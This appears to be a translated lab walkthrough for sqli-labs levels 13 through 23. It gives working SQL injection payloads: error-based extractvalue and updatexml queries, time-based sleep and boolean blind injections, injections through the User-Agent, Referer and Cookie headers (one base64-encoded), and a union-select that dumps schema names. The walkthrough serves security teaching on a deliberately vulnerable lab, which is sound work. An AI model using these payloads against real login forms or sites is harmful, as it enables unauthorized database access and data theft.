
Similar to less11, the difference is that the closed symbol is somewhat different
It can be changed to this form in Usename
a")
less 13 -- POST single quote deformed double injection

Interface after test
No echo. We can try error injection
admin') and extractvalue(1,concat(0x7e,(select database()))) #
Time blind injection can then be used
less 14 -- POST single quote deformed double injection
The interface is the same as the previous level. We try to use error injection
admin" and extractvalue(1,concat(0x7e,(select database())))#
less 15 - based on bool type / time delay single quote POST type blind note
Single quotation mark closed directly
ads' or 1=1#
Insert a time blind statement in Usename to simply judge the length of the database
ads' and if(length(database())=8,sleep(5),sleep(1))#

It can be seen that the time is greater than 5 seconds, and the time blind injection is feasible
less 16 - Double Quote POST blind note based on bool type / time delay
Similar to the previous level, you only need to change single quotation marks into double quotation marks.
ads" or 1=1#
less 17 - error based update query POST injection
Let's look at the source code again

You can know that the uname parameter will be wrapped by a function check_input()
We try to find function specific statements

You can see that get_magic_quotes_gpc() is used for filtering.
However, this is all for Usename, and there are no restrictions on password. Then we can inject error in password
We enter admin in Usename
Enter in password:
admin' and updatexml(1,concat(0x7e,version(),0x7e),1) --+
less 18 - error based user agent, header POST injection
Let's enter the correct account and password directly

You can see that the User Agent echo appears, so we can capture the package, then modify the User Agent and insert SQL statements into it
'and updatexml(1,concat(0x7e, database(),0x7e),1) and '1'='1

less 19 - Referer POST error injection

As usual, we test the echo position with the correct account

It is found that a Referer appears. We try to capture the package and modify the Referer. The statement is the same as the previous level, but the modified position is different.
'and updatexml(1,concat(0x7e, database(),0x7e),1) and '1'='1

less 20 - cookie header POST injection

After we input the correct account, there are many echoes. Let's grab the login package and have a look

Let's try to delete the last line and then add a cookie
' and updatexml(1,concat(0x7e,database(),0x7e),1) and '1'='1

Successful error echo

less 21 - complex character Cookie injection
Similarly, we first enter the correct account information and log in to view the echo

It is found that the value of uname becomes a combination of upper and lower case English and numbers, which is obviously encoded
Here is base64 encoding
Let's try capturing the package, and then repeat the previous operation to add cookie s
' and updatexml(1,concat(0x7e,database(),0x7e),1) and '1'='1
We encode this statement in base64, and then click Go

less 22 -- double quote character Cookie injection
This level is similar to the first two levels. During injection, just replace single quotation marks with double quotation marks
" and updatexml(1,concat(0x7e,database(),0x7e),1) and "1"="1

less 23 - GET type for filtering comments based on errors
Let's look at the source code

It is found that the annotation character is replaced in this customs. In the SQL statement, we can see that this is a single quotation mark character injection.
We construct SQL statements
?id=1'union select 1,2,3 and '1'='1

Then we try to explode the library
?id=-1' union select 1,group_concat(schema_name),3 from information_schema.schemata where 1 and '1'='1